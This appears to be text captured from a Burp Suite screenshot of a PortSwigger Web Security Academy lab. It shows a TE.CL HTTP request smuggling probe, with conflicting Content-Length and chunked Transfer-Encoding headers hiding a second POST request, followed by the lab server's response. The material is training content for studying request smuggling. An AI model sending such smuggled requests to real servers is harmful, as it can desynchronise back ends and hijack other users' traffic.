 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: acc11f471e4f9260c0af58e800430071.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.61 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-length: 4
6 Transfer-Encoding: chunked
7
8 5e
9 POST /404 HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=nmTt38xmCVGzIIehA7WGExJJ1WuJpdph; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8297
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#113;&#117;&#101;&#
115;&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#108;&#105;
&#110;&#103;&#44;&#32;&#99;&#111;&#110;&#102;&#105;&#114;
&#109;&#105;&#110;&#103;&#32;&#97;&#32;&#84;&#69;&#46;&#6
7;&#76;&#32;&#118;&#117;&#108;&#110;&#101;&#114;&#97;&#98
;&#105;&#108;&#105;&#116;&#121;&#32;&#118;&#105;&#97;&#32
;&#100;&#105;&#102;&#102;&#101;&#114;&#101;&#110;&#116;&#
105;&#97;&#108;&#32;&#114;&#101;&#115;&#112;&#111;&#110;&
#115;&#101;&#115;
</title>
13 </head>